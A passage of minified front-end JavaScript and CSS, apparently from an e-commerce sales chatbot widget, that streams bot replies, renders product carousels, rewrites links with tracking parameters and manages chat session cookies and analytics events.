Date},{passive:!0})},pushChatbotMessageWithTopics:function(a,d,c,b,e){c=void 0===c?null:c;e=void 0===e?-1:e;var h=twdSB,f=b&&b.length,k=function(a){var b=[];if(a&&a.hasOwnProperty("metadatas")&&"object"==typeof a.metadatas&&a.metadatas.constructor===Array&&(!a.hasOwnProperty("showCarouselAfterMsg")||0!=a.showCarouselAfterMsg)){var c=function(a){return"string"===typeof a?parseFloat(a.replace(",",".")):a};a=$jscomp.makeIterator(a.metadatas);for(var d=a.next();!d.done;d=a.next())if(d=d.value,"product"==d.category&&0!=d.stock){var e=c(d.price),f=c(d.promo_price);0==f&&(f=null);d={title:d.product_name,description:"",categories:d.categories,product_discount_end_time:d.promo_end_time,product_quantity_in_stock:d.stock,price:{value:e,value_after_discount:f,discount:isNaN(f)||0==f||null==f?0:1-f/e,affix:[d.price_currency,!1]},img:{src:d.img_url,alt:d.product_name},link:d.url,tags:null};b.push(d)}}return b.slice(-5)}(c),r=k&&k.length&&0<k.length;null===c||f||r?(null!==c&&(delete c.topics,!isNaN(e)&&-1<e?h.courier._components.Chat.templateData.messages[e]&&(h.courier._components.Chat.templateData.messages[e]=c):h.courier._components.Chat.pushMessage(c)),f&&b.includes("SHOW_PRODUCTS")&&h.courier._eventsBus.events.hasOwnProperty("products.show")?h.showChatbotProducts(h.courier._components.Chat.templateData.messages.length-1,function(){h.pushChatbotEndMessage(a,d,b)}):r?h.showChatbotProducts(h.courier._components.Chat.templateData.messages.length-1,function(){h.pushChatbotEndMessage(a,d,b)},!1,k):h.pushChatbotEndMessage(a,d,b||[])):(c.topics=d,!isNaN(e)&&-1<e?h.courier._components.Chat.templateData.messages[e]&&(h.courier._components.Chat.templateData.messages[e]=c):h.courier._components.Chat.pushMessage(c))},twdSalesbotChatbotActivityToggle:function(a,d){var c=twdSB;"undefined"!=typeof d&&(c.courier._components.Chat.templateData.state.typing=!0===d);(function(a){c.courier._components.Chat.templateData.state.messageBoxEnabled=!0===a;var b=768<window.innerWidth;if(a&&b){var d=function(){c.courier._components.Chat.refs.messageBox.focus();c.courier._eventsBus.off("app.rendered",d)};c.courier._eventsBus.on("app.rendered",d)}})(a);(function(a){var b=c.courier._components.Chat.templateData.messages;if(b&&b.length){b=$jscomp.makeIterator(b);for(var d=b.next();!d.done;d=b.next())d=d.value,d.topics&&d.topics.length&&d.topics.forEach(function(b){return b.disabled=!a})}})(a)},twdSalesbotChatHandler:function(a,d,c){var b=twdSB,e=!1,h="twd_cb_".concat(a.id);b.chatbotStore=new ChatbotStore(h,a.chatbot.savedMessagesLimit);b.isSavingConversationForRuleEnabled(a)||b.chatbotStore.flush();var f={text:c?c:"",outgoing:!1},k=[],r=d.hasOwnProperty("scenario")?d.scenario:0,v=d.hasOwnProperty("topics")?d.topics:{};if(d.hasOwnProperty("visibility_actions")){d=d.visibility_actions;for(var G in d)c=d[G].end_text,b.chatBotEndActionsText[G]||(b.chatBotEndActionsText[G]={name:d[G].name,text:c})}var z={saveChatbotConversation:function(a){b.isSavingConversationForRuleEnabled(a)&&(a=JSON.parse(JSON.stringify(b.courier._components.Chat.templateData.messages[b.courier._components.Chat.templateData.messages.length-1])),(a.text||a.carousel&&a.carousel.items&&a.carousel.items.length||a.topics&&a.topics.length)&&b.chatbotStore.store(a))},setSavedChatbotConversationTopicAsActive:function(a,c,d){var e=(a=b.chatbotStore.read())&&a.findIndex(function(a){return a.id==c});-1!=e&&a[e].topics[d]&&(a[e].topics[d].active=!0,b.chatbotStore.overwriteDataUnderKey(a))}},x=null,y=new XMLHttpRequest;y.withCredentials=!0;y.timeout=15E4;var I=function(){if(2==y.readyState){var c=y.getResponseHeader("Content-Type").includes("text/event-stream");if(c){b.courier._components.Chat.templateData.state.typing=!1;b.courier._components.Chat.pushMessage({text:" ",outgoing:!1,timestamp:new Date},{},!0);var d=b.courier._components.Chat.templateData.messages.length-1,h="",r=0,l=window.markdownit({html:!0,breaks:!0}),p=function(c,e){function f(){var a=function(a){a=a.replace(/\\"/g,'"');a=(new DOMParser).parseFromString(a,"text/html").querySelector(".product_list");if(!a)return"Could not find product list container.";var b="%%productList%";a.querySelectorAll(".product").forEach(function(a){var c=a.querySelector(".name"),d=a.querySelector(".desc"),l=a.querySelector(".price"),e=a.querySelector(".promotional_price"),f=a.querySelector(".product_link");a=a.querySelector(".img_link");c=c?encodeURIComponent(c.textContent.trim()):"";d=d?encodeURIComponent(d.textContent.trim()):"";e&&e.textContent.trim()!=l.textContent.trim()&&""!=e.textContent?(e=encodeURIComponent(e.textContent.trim()),l=l?encodeURIComponent(l.textContent.trim()):""):(e=l?encodeURIComponent(l.textContent.trim()):"",l="");var p="";if(f){var q=f.getAttribute("href");if(q){try{var k=new URL(q,window.location.href);k.searchParams.has("utm_medium")||k.searchParams.set("utm_medium","trafficwatchdog_chat");p=k.toString()}catch(ua){console.error("Could not parse or modify URL:",q,ua),p=q}p=encodeURIComponent(p)}}var n=encodeURIComponent("https://trafficwatchdog.pl/images/salesbotlogos/productPlaceholder.png");if(a&&a.getAttribute("href"))if(f&&f.getAttribute("href")&&f.getAttribute("href")==a.getAttribute("href"))f=n;else{var w=function(a){h=h.replace(encodeURIComponent(a),n);y=y.replace(encodeURIComponent(a),n);u=u.replace(a,"https://trafficwatchdog.pl/images/salesbotlogos/productPlaceholder.png")};f=function(a){var b=new Image;b.src=a;b.onload=function(){U[this.src]=!0};b.onerror=function(){U[this.src]=!1;w(this.src)}};a=a.getAttribute("href");U.hasOwnProperty(a)?U[a]||w(a):f(a);f=encodeURIComponent(a)}else f=n;b+="%%productListItem%";b+=c+",";b+=d+",";b+=e+",";b+=l+",";b+=p+",";b+=""+f;b+="%%"});return b+="%productList%%"};if(1>p.length)k&&x.stop();else{var c=p.shift();R?(120==r?(r=0,E="\n"+b.options.texts.productsLoadingPlaceholder+".",b.courier._components.Chat.templateData.messages[d].text=l.render(y+E)):0==r%40&&(E+=".",b.courier._components.Chat.templateData.messages[d].text=l.render(y+E)),++r,u+=c,u.endsWith("<div")?++w:u.endsWith("</div>")&&(--w,0>w&&(w=0),0==w?(h+=a(u),u="",R=!1,b.courier._components.Chat.templateData.messages[d].text=l.render(h)):(y=h+a(u+"</div>"),b.courier._components.Chat.templateData.messages[d].text=l.render(y)))):(h+=c,b.courier._components.Chat.templateData.messages[d].text=l.render(h),h.endsWith("<div")&&(++w,R=!0,y=h=h.slice(0,-4),b.courier._components.Chat.templateData.messages[d].text=l.render(h),u="<div"))}}c=void 0===c?5E3:c;e=void 0===e?100:e;var p=[],q=null,k=!1,n=null,w=0,R=!1,u="",r=0,E="\n"+b.options.texts.productsLoadingPlaceholder,y="",U={},x={start:function(){q||(q=setInterval(f,e))},stop:function(){q&&(clearInterval(q),q=null);var c=function(a){var b={},c=0;a=a.replace(/\[([^\]]+)\]\(([^)]+)\)/g,function(a){var d="PLACEHOLDER_"+String(c).padStart(3,"0");b[d]=a;c++;return d});a=a.replace(/(https?:\/\/\S+?)(?=[\]\),.;:]?(?:\s|$))/,function(a,b,c,d){return 0<c&&(a=d[c-1],'"'===a||"'"===a)?b:b.endsWith(")")&&"("===d[c-1]||b.endsWith("]")&&"["===d[c-1]||b.endsWith('"')||'"'===d[c-1]||b.endsWith("%")||","===d[c-1]||b.includes(",")?b:"["+b+"]("+b+")"});a=a.replace(/(^|\s)(?:\*\*?|\*)?(\+?\d{1,4}(?:[\s-]?\(?\d{2,4}\)?){2,4}(?:[\s-]?\d{2,4})+)(?:\*\*?|\*)?(?=\s|[.,]?(\s|$))(?!\.\d)/g,function(a,b,c){c=c.trim();a=c.replace(/[^\d+]/g,"");return(b||"")+"["+c+"](tel:"+a+")"});a=a.replace(/\b([a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,})\b/g,function(a,b){return"["+b+"](mailto:"+b+")"});for(var d in b)b.hasOwnProperty(d)&&(a=a.replace(d,b[d]));return a.trim()}(h);c=function(a){return a.replace(/\[(.*?)\]\((.*?)\)/g,function(a,b,c){a=encodeURI(c);return"["+b+"]("+a+")"})}(c);c=l.render(c);c=c.replace(/\$trigger\$\S+\$/g,"");c=function(a){try{var b=(new DOMParser).parseFromString(a,"text/html");b.body.querySelectorAll("a").forEach(function(a){if(a.hasAttribute("href")&&a.href){a.setAttribute("target","_blank");var b=new Set,c=a.getAttribute("rel");c&&c.toLowerCase().split(/\s+/).forEach(function(a){a&&b.add(a)});b.add("noopener");b.add("noreferrer");a.setAttribute("rel",Array.from(b).join(" "));if("http:"===a.protocol||"https:"===a.protocol)try{var d=new URL(a.href);d.searchParams.has("utm_medium")||(d.searchParams.set("utm_medium","trafficwatchdog_chat"),a.setAttribute("href",d.toString()))}catch(Da){}}});return b.body.innerHTML}catch(ta){return console.error("Error processing HTML string:",ta),a}}(c);c=c.replaceAll("%2520"," ");"undefined"!==typeof wf_trafficscanner_customjs_obj&&wf_trafficscanner_customjs_obj&&wf_trafficscanner_customjs_obj.chat_after_msg_replace&&"function"===typeof wf_trafficscanner_customjs_obj.chat_after_msg_replace&&(c=wf_trafficscanner_customjs_obj.chat_after_msg_replace(c));if(n){if(n.source_prefix&&n.messages&&n.messages.metadatas){for(var e=[],f=["product","product_suggestions"],p=$jscomp.makeIterator(n.messages.metadatas),k=p.next();!k.done;k=p.next())k=k.value,!f.includes(k.category)&&k.url&&e.push(k.url);if(0<e.length)for(f=function(a){if(!a)return"";var b=a.indexOf("?");-1!==b&&(a=a.substring(0,b));b=a.lastIndexOf("/");a=-1===b?a:a.substring(b+1);a=a.replaceAll("%20"," ");return 100<a.length?a.substring(0,100):a},c+="<br><hr>"+n.source_prefix+": <br>",e=[].concat($jscomp.arrayFromIterable(new Set(e))),p=1,e=$jscomp.makeIterator(e),k=e.next();!k.done;k=e.next())k=k.value,c+="<a target='_blank' href='"+k+"'>"+p+")&nbsp;"+f(k)+"</a> <br>",p++}e=t(n.messages);k=n.messages;k.text=c;k.type="text";k.typeClassSuffix="--text";k.outgoing=!1;k.isTypeSystem=!1;b.pushChatbotMessageWithTopics(a,B(e),k,e,d);b.chatBotMsgSending&&k.text&&(b.wasSalesbotActionRecorded("msgSent",a),b.chatBotMsgSending=!1);C(e)||b.twdSalesbotChatbotActivityToggle(!0)}else b.twdSalesbotChatbotActivityToggle(!0);b.courier._components.Chat.templateData.messages[d].text=c;z.saveChatbotConversation(a)},finish:function(a){k=!0;n=a},add:function(a){p.push.apply(p,$jscomp.arrayFromIterable(a.split("")));p.length>=c&&f()}};return x}(5E3,1),q=function(a){b.courier._components.Chat.templateData.state.typing=!1;var c=y.responseText.substring(r);c.endsWith("}\n\n")&&(r=y.responseText.length,c.split("\n").forEach(function(b){b=b.trim();if(b.startsWith("data:")||b.startsWith("info:")){b=b.slice(5).trim();try{var c=JSON.parse(b);c.msg?"END_CONVERSATION"!=c.msg&&p.add(c.msg):c.messages?(a.target.removeEventListener("progress",q),p.finish(c)):c.info&&p.add(c.info)}catch(ba){a.target.removeEventListener("progress",q),p.finish(),console.error("Failed to parse JSON: "+b+" ",ba)}}}))};p.start();y.addEventListener("progress",q)}}else if(4==y.readyState){if(c=y.getResponseHeader("Content-Type").includes("text/event-stream"))return;c=!1;e?(Q(),c=!0):u?da():K();b.courier._components.Chat.templateData.state.typing=!1;if(0<k.length)if(c&&!k[0].failed)b.chatBotMsgSending=!1;else{b.courier._components.Chat.templateData.state.typing=!0;var n=k[k.length-1].id;c=0;for(var w={},E=$jscomp.makeIterator(k),x=E.next();!x.done;w={$jscomp$loop$prop$message$109:w.$jscomp$loop$prop$message$109},x=E.next())w.$jscomp$loop$prop$message$109=x.value,c+=w.$jscomp$loop$prop$message$109.delay_ms,b.twdSalesbotChatbotActivityToggle(),setTimeout(function(c){return function(){c.$jscomp$loop$prop$message$109.timestamp=new Date;var d=t(c.$jscomp$loop$prop$message$109);c.$jscomp$loop$prop$message$109.id==n&&(b.courier._components.Chat.templateData.state.typing=c.$jscomp$loop$prop$message$109.actions&&c.$jscomp$loop$prop$message$109.actions.includes("SHOW_PRODUCTS"),b.twdSalesbotChatbotActivityToggle(!c.$jscomp$loop$prop$message$109.failed),b.chatBotMsgSending&&!c.$jscomp$loop$prop$message$109.failed&&(b.wasSalesbotActionRecorded("msgSent",a),b.chatBotMsgSending=!1));b.pushChatbotMessageWithTopics(a,B(d),c.$jscomp$loop$prop$message$109,d)}}(w),c)}else f.timestamp=new Date,b.pushChatbotMessageWithTopics(a,B(null),f),u=!1}else 3!=y.readyState&&(b.courier._components.Chat.templateData.state.typing=!0);b.courier._components.Chat.scrollToBottom=!0},D=function(c){c=c.text;na();b.courier._components.Chat.pushMessage({text:c,outgoing:!0,timestamp:new Date});if(u){b.twdSalesbotChatbotActivityToggle();var d=new URL(b.getSalesbotURL(a).concat(b.getSalesbotChatType()));y.open("POST",d.toString(),!0);y.setRequestHeader("Content-type","application/json;charset=UTF-8");d=CookieStore.get("twd_sb_cb_sid_".concat(a.id));null!==d&&y.setRequestHeader("Session-Token",d);c={message:c,vid:b.receiveVid(),uid:b.receiveUid(),context:{current_product:null,product_suggestions:null}};if("undefined"!==typeof twdSalesProfiler&&"object"==typeof twdSalesProfiler){var e={current_product:b.currentPageProductInfo?b.currentPageProductInfo:null,product_suggestions:twdSalesProfiler.hasOwnProperty("profilerProductSuggestions")&&twdSalesProfiler.profilerProductSuggestions?twdSalesProfiler.profilerProductSuggestions:null};e.current_product&&e.product_suggestions&&(e.product_suggestions=e.product_suggestions.filter(function(a){return a.title!=e.current_product.title}));c.context=e}y.send(JSON.stringify(c));b.chatBotMsgSending=!0;(function(){try{window.dataLayer=window.dataLayer||[];var a={};"undefined"!==typeof twd_ga_send_to&&(a.send_to=twd_ga_send_to);(function(){dataLayer.push(arguments)})("event","twd_eseller_msg_sent",a);window.dataLayer.push({event:"twd_eseller_msg_sent",eventCategory:"twd_eseller",eventAction:"msg_sent",eventLabel:"twd_eseller_msg_sent"});"undefined"!==typeof _gaq?_gaq.push(["_trackEvent","twd_eseller","twd_eseller_msg_sent"]):"undefined"!==typeof ga&&ga("send","event","twd_eseller","twd_eseller_msg_sent")}catch(l){}})()}else F()},N=function(){var a,b;return $jscomp.asyncExecutePromiseGeneratorProgram(function(c){if(1==c.nextAddress){a=twdSB;if(!a.hasSalesProfiler())return c.return();if(!twdSalesProfiler.hasOwnProperty("getCurrentPageProductInfo")||"function"!=typeof twdSalesProfiler.getCurrentPageProductInfo)return c.jumpTo(0);b=a;return c.yield(twdSalesProfiler.getCurrentPageProductInfo(),3)}b.currentPageProductInfo=c.yieldResult;c.jumpToEnd()})},O=function(){if(x)return!1;x=b.courier._eventsBus.on("chat.sendMessage",D);y.onreadystatechange=I;return!0},B=function(a){var c="object"==typeof v&&v.hasOwnProperty("list")&&Object.keys(v.list);if(!c||0==c.length)return[];var d=[],e=function(a){return c.reduce(function(c,e){e=Number(e);for(var l=$jscomp.makeIterator(["always",a?"action":"no_action"]),f=l.next();!f.done;f=l.next()){var h=f.value;if(v.visibility.hasOwnProperty(h)&&(f=-1,"action"==h&&"object"==typeof v.visibility[h]&&null!==v.visibility[h]&&v.visibility[h].hasOwnProperty(a)&&v.visibility[h][a].hasOwnProperty("topics")&&!v.visibility[h][a].topics.forEach(function(a,b,c){return c[b]=Number(a)})&&-1<(f=v.visibility[h][a].topics.indexOf(e))||"action"!=h&&v.visibility[h].hasOwnProperty("topics")&&!v.visibility[h].topics.forEach(function(a,b,c){return c[b]=Number(a)})&&-1<(f=v.visibility[h].topics.indexOf(e)))){var p=JSON.parse(JSON.stringify(v.list[e]));p.visibilityType=h;"string"==typeof p.trigger&&p.trigger&&(p.baseTrigger=p.trigger,p.trigger="topic."+e+".show.content");"action"==h&&p.end_text_group&&(p.action=a,"string"==typeof p.end_text_group&&(p.end_text_group=[p.end_text_group]));h=/^<a href=[^>]+>([^<]+)<\/a>$/.exec(p.text);if(null!==h&&2==h.length){var q=b.gatherTagAttributes(p.text);q.hasOwnProperty("href")&&(p.link={href:q.href},q.hasOwnProperty("target")&&(p.link.target=q.target));p.text=h[1]}h=btoa(p.text.concat(p.baseTrigger).split("").reduce(function(a,b){return a.push(b.charCodeAt(0))&&a},[]));d.includes(h)||(d.push(h),p.id=e,c.splice(f,0,p))}}return c},[])},l=[];if(a&&0<a.length){a=$jscomp.makeIterator(a);for(var f=a.next();!f.done;f=a.next())l.push.apply(l,$jscomp.arrayFromIterable(e(f.value)))}else l.push.apply(l,$jscomp.arrayFromIterable(e(null)));e={};a=$jscomp.makeIterator(l);for(f=a.next();!f.done;e={$jscomp$loop$prop$generatedTopic$111:e.$jscomp$loop$prop$generatedTopic$111},f=a.next())if(e.$jscomp$loop$prop$generatedTopic$111=f.value,f=e.$jscomp$loop$prop$generatedTopic$111.trigger)delete b.courier._eventsBus.events[f],b.courier._eventsBus.on(f,function(a){return function(){b.courier._eventsBus.emit(a.$jscomp$loop$prop$generatedTopic$111.baseTrigger)}}(e));return JSON.parse(JSON.stringify(l))},C=function(a){return a.includes("END_CHAT")||a.includes("SESSION_EXPIRED")?!0:!1},t=function(b){var c=null;b.hasOwnProperty("actions")&&"object"==typeof b.actions&&b.actions.constructor===Array&&(c=b.actions,C(c)&&(twdSB.twdSalesbotChatbotActivityToggle(),x.remove(),x=null,y.onreadystatechange=null,CookieStore.del("twd_sb_cb_sid_".concat(a.id)),b.failed=!0));return c},u=!1,Q=function(){if(200==y.status){var c=JSON.parse(y.responseText);c.hasOwnProperty("valid")&&(k=[{text:null,delay_ms:0}],!0===c.valid?(b.twdSalesbotChatbotActivityToggle(!0),c.hasOwnProperty("session_id")&&CookieStore.set("twd_sb_cb_sid_".concat(a.id),c.session_id),b.chatBotOpening&&(b.wasSalesbotActionRecorded("opened",a),b.chatBotOpening=!1)):(k[0].failed=!0,k[0].actions=["SESSION_EXPIRED"]),c.hasOwnProperty("interrupt_message")&&c.interrupt_message&&(k[0].text=c.interrupt_message));e=!1}},F=function(){var c=new URL(b.getSalesbotURL(a).concat("/chat/init")),d=new URLSearchParams;d.set("content_id",r);d.set("vid",b.receiveVid());d.set("uid",b.receiveUid());d.set("discountAccepted","1"===CookieStore.get("twd_st_da_".concat(a.id)));a.textVars&&Object.keys(a.textVars).forEach(function(b){return d.set(b,a.textVars[b])});wf_trafficscanner_obj&&wf_trafficscanner_obj.userData&&d.set("userData",encodeURIComponent(JSON.stringify(wf_trafficscanner_obj.userData)));var e=(new URLSearchParams(window.location.search)).get("twd_test_mode");e&&d.set("test_mode",e);e=null;"undefined"!=typeof window.twdSBaccessTokens&&"undefined"!=typeof window.twdSBaccessTokens[r]&&null!=window.twdSBaccessTokens[r]&&0<window.twdSBaccessTokens[r].length&&(e=window.twdSBaccessTokens[r]);c.search=d;y.open("GET",c.toString(),!0);y.setRequestHeader("Content-type","application/json;charset=UTF-8");null!=e&&y.setRequestHeader("X-ST",e);(c=CookieStore.get("twd_sb_cb_sid_".concat(a.id)))&&y.setRequestHeader("Session-Token",c);y.send()},K=function(c){200==y.status&&(c=JSON.parse(y.responseText),c.hasOwnProperty("intro_messages")&&"object"==typeof c.intro_messages&&c.intro_messages.constructor===Array&&0<c.intro_messages.length&&(c.intro_messages.forEach(function(a,b){a.id=b+1;a.text=a.msg;delete a.msg}),k=c.intro_messages,b.twdSalesbotChatbotActivityToggle(!0),u=!0,b.chatBotOpening&&(b.wasSalesbotActionRecorded("opened",a),b.chatBotOpening=!1)),c.hasOwnProperty("session_id")&&CookieStore.set("twd_sb_cb_sid_".concat(a.id),c.session_id))},na=function(){var a=b.courier._components.Chat.templateData.messages;a.length&&(a=a[a.length-1].topics)&&a.forEach(function(a){return a.disabled=!0})},da=function(c){200==y.status&&(c=JSON.parse(y.responseText),c.hasOwnProperty("messages")&&"object"==typeof c.messages&&c.messages.constructor===Array&&0<c.messages.length?(c.messages.forEach(function(a,b){a.id=b+1;a.text=a.msg;delete a.msg}),k=c.messages):c.hasOwnProperty("actions")&&"object"==typeof c.actions&&c.actions.constructor===Array&&(k=[{text:null,failed:!0,actions:c.actions}]),c.hasOwnProperty("discountAccepted")&&(c=!0===c.discountAccepted?1:0,1==c&&b.wasSalesbotActionRecorded("codeClaimed",a),CookieStore.set("twd_st_da_".concat(a.id),c)))},ia=function(){var a=b.chatbotStore.read(!0);a.length&&(e=!0,b.courier.settings.chatbot={restoring:!0},a.forEach(function(c,d){c.topics&&c.topics.length&&(d!=a.length-1||void 0!==c.topics.find(function(a){return a.active})?c.topics.forEach(function(a){return a.disabled=!0}):c.topics.forEach(function(a){return b.courier._eventsBus.on(a.trigger,function(){b.courier._eventsBus.emit(a.baseTrigger)})}))}),b.courier.update({messages:{start:a}}))},ja=b.courier._eventsBus.on("chat.opened",function(){b.chatBotOpening=!0;ja.remove();N();ia();b.twdSalesbotChatbotActivityToggle();O();if(e){u=!0;var c=new URL(b.getSalesbotURL(a).concat("/chat/is_session_valid"));y.open("POST",c.toString(),!0);c=CookieStore.get("twd_sb_cb_sid_".concat(a.id));y.setRequestHeader("Session-Token",c);y.send()}else F()});b.courier._eventsBus.on("chat.refreshMessages",function(){b.courier.settings.chatbot.restoring=!1});b.courier._components.Chat.pushMessageOrig=b.courier._components.Chat.pushMessage;b.courier._components.Chat.pushMessage=function(c,d,e){d=void 0===d?{}:d;e=void 0===e?!1:e;c&&(c.text||c.topics&&c.topics.length||c.carousel)&&(b.courier._components.Chat.pushMessageOrig(c,d),c.linkedWithEndMessage&&(b.courier._components.Chat.templateData.messages[b.courier._components.Chat.templateData.messages.length-1].linkedWithEndMessage=c.linkedWithEndMessage),b.courier.settings.chatbot.restoring||e||z.saveChatbotConversation(a))};b.courier._components.Chat.clearMessagesOrig=b.courier._components.Chat.clearMessages;b.courier._components.Chat.clearMessages=function(){b.courier.settings.messages={};b.chatbotStore.flush();b.courier._components.Chat.clearMessagesOrig()};b.courier._eventsBus.on("chat.clear",function(){u=!1;O();b.twdSalesbotChatbotActivityToggle();F()});b.courier._eventsBus.on("chatbot.chat.sendTriggeredMesage",function(a){b.courier._eventsBus.emit("chat.sendMessage",{text:a})});(function(a){b.courier._components.ChatTriggersModule.triggerTopicOrig=b.courier._components.ChatTriggersModule.triggerTopic;b.courier._components.ChatTriggersModule.triggerTopic=function(c,d,e){e=void 0===e?{}:e;b.wasSalesbotActionRecorded("optionPicked",a);var l=b.courier._components.Chat.templateData.messages[c];if(l&&l.topics&&"object"==typeof l.topics[d]){l=l.topics;var f=l[d],h=[],k=b.courier._components.Chat.templateData.messages.filter(function(a,b){return a.linkedWithEndMessage&&b!==c});if(k.length)for(var t in k){var C=k[t];C.topics&&C.topics.forEach(function(a){return-1==h.findIndex(function(b){return b.id==a.id})&&h.push(a)})}t=!1;f&&(t="chatbot.chat.sendTriggeredMessage"==f.baseTrigger,f.link?(l.forEach(function(a){a.disabled=!0}),f.active=!0,e=document.createElement("a"),e.href=f.link.href,f.link.hasOwnProperty("target")&&(e.target=f.link.target),e.click(),f.trigger&&b.courier._components.ChatTriggersModule.topicTrigger(f.trigger)):t||b.courier._components.ChatTriggersModule.triggerTopicOrig(c,d,e),f.predefined_content&&(e={text:f.predefined_content,outgoing:!1,timestamp:new Date},t?(f.active=!0,b.courier._eventsBus.emit("chatbot.chat.sendTriggeredMesage",f.predefined_content)):b.courier._components.Chat.pushMessage(e)),z.setSavedChatbotConversationTopicAsActive(a,c,d));h.forEach(function(a){a.disabled=!0});if(t)return;if(1<b.courier._components.Chat.templateData.messages.length&&(l||h)){var u=JSON.parse(JSON.stringify(l));h.forEach(function(a){return-1==u.findIndex(function(b){return b.id==a.id})&&u.push(JSON.parse(JSON.stringify(a)))});u.forEach(function(a){return a.disabled=a.active=!1});b.pushChatbotMessageWithTopics(a,u,null)}b.twdSalesbotChatbotActivityToggle(!0)}b.courier._components.Chat.scrollToBottom=!0}})(a)},isSavingConversationForRuleEnabled:function(a){return"undefined"!=typeof a.chatbot&&!0===a.chatbot.saveConversation},twdSalesbotDo:function(a,d,c){var b=twdSB,e=':root,:host{--courier-animate-duration: 1s;--courier-animate-delay: 1s;--courier-animate-repeat: 1}.courier .courier__chat-dots-dot:nth-child(3),.courier .courier__chat-dots-dot:nth-child(2),.courier .courier__chat-dots-dot:nth-child(1),.courier__bounce-up3,.courier__bounce-up2,.courier__bounce-up1,.courier__slide-in-bottom,.courier__appear-bottom,.courier__appear,.courier__fade-out,.courier__fade-in,.courier__bounce-in-left{animation-duration:var(--courier-animate-duration);animation-fill-mode:both}.courier__anim-timing--third{animation-duration:calc(var(--courier-animate-duration)*.3)}.courier__anim-timing--half{animation-duration:calc(var(--courier-animate-duration)*.5)}@keyframes bounceInLeft{0%,60%,75%,90%,100%{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0) scaleX(3)}60%{opacity:1;transform:translate3d(25px, 0, 0) scaleX(1)}75%{transform:translate3d(-10px, 0, 0) scaleX(0.98)}90%{transform:translate3d(5px, 0, 0) scaleX(0.995)}100%{transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.courier__bounce-in-left{animation-name:bounceInLeft}@keyframes fadeIn{0%,100%{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0}100%{opacity:1}}.courier__fade-in{animation-name:fadeIn}@keyframes fadeOut{0%,100%{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:1}100%{opacity:0}}.courier__fade-out{animation-name:fadeOut}@keyframes appear{0%,100%{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:scale(0.8, 0.8)}100%{opacity:1;transform:scale(1, 1)}}.courier__appear{animation-name:appear}@keyframes appearBottom{0%,100%{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, 100%, 0) scale(0.8, 0.8)}100%{opacity:1;transform:translate3d(0, 0, 0) scale(1, 1)}}.courier__appear-bottom{animation-name:appearBottom}@keyframes slideInBottom{0%,100%{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, 100%, 0)}100%{opacity:1;transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.courier__slide-in-bottom{animation-name:slideInBottom}@keyframes bounceUp1{0%{transform:translateY(0)}30%{transform:translateY(-50%)}50%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bounceUp2{0%{transform:translateY(0)}40%{transform:translateY(-50%)}60%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bounceUp3{0%{transform:translateY(0)}50%{transform:translateY(-50%)}70%{transform:translateY(0)}100%{transform:translateY(0)}}.courier__bounce-up1{animation-timing-function:ease;animation-iteration-count:infinite;animation-name:bounceUp1}.courier__bounce-up2{animation-timing-function:ease;animation-iteration-count:infinite;animation-name:bounceUp2}.courier__bounce-up3{animation-timing-function:ease;animation-iteration-count:infinite;animation-name:bounceUp3}.courier{/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */}.courier *,.courier *::before,.courier *::after{box-sizing:border-box}.courier html{line-height:1.15;text-size-adjust:100%}.courier body{margin:0}.courier main{display:block}.courier h1{margin:.67em 0;font-size:2em}.courier p{margin-top:0;margin-bottom:0;line-height:inherit;color:inherit}.courier ol,.courier ul{margin:1rem 0;padding:0 0 0 1.5rem;font-size:inherit}.courier li{font-size:inherit}.courier hr{box-sizing:content-box;height:0;overflow:visible}.courier pre{font-family:monospace}.courier a{background-color:rgba(0,0,0,0)}.courier abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}.courier b,.courier strong{font-weight:bolder}.courier code,.courier kbd,.courier samp{font-family:monospace;font-size:1em}.courier small{font-size:80%}.courier sub,.courier sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.courier sub{bottom:-0.25em}.courier sup{top:-0.5em}.courier img{border-style:none}.courier button,.courier input,.courier optgroup,.courier select,.courier textarea{margin:0;border:none;background:none;font-family:inherit;font-size:100%;line-height:1.15;color:inherit}.courier button,.courier input{overflow:visible}.courier input,.courier textarea{min-height:fit-content}.courier button,.courier select{text-transform:none}.courier button,.courier [type=button],.courier [type=reset],.courier [type=submit]{appearance:button}.courier button::-moz-focus-inner,.courier [type=button]::-moz-focus-inner,.courier [type=reset]::-moz-focus-inner,.courier [type=submit]::-moz-focus-inner{padding:0;border-style:none}.courier button:-moz-focusring,.courier [type=button]:-moz-focusring,.courier [type=reset]:-moz-focusring,.courier [type=submit]:-moz-focusring{outline:1px dotted ButtonText}.courier fieldset{padding:.35em .75em .625em}.courier legend{box-sizing:border-box;display:table;max-width:100%;padding:0;color:inherit;white-space:normal}.courier progress{vertical-align:baseline}.courier textarea{overflow:auto}.courier [type=checkbox],.courier [type=radio]{box-sizing:border-box;padding:0}.courier [type=number]::-webkit-inner-spin-button,.courier [type=number]::-webkit-outer-spin-button{height:auto}.courier [type=search]{outline-offset:-2px;appearance:textfield}.courier [type=search]::-webkit-search-decoration{appearance:none}.courier ::-webkit-file-upload-button{font:inherit;appearance:button}.courier details{display:block}.courier summary{display:list-item}.courier template{display:none}.courier [hidden]{display:none}.courier input:focus,.courier input:focus-visible,.courier textarea:focus,.courier textarea:focus-visible,.courier button:focus,.courier button:focus-visible,.courier a:focus,.courier a:focus-visible{outline:none}.courier{font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:normal;color:#212121;z-index:1040}@media(max-width: 1199px){.courier{font-size:15px}}@media(max-width: 767px){.courier{font-size:15px}}.courier__flex-break-row{flex-basis:100%;height:0}.courier__flex-break-column{flex-basis:100%;width:0}.courier 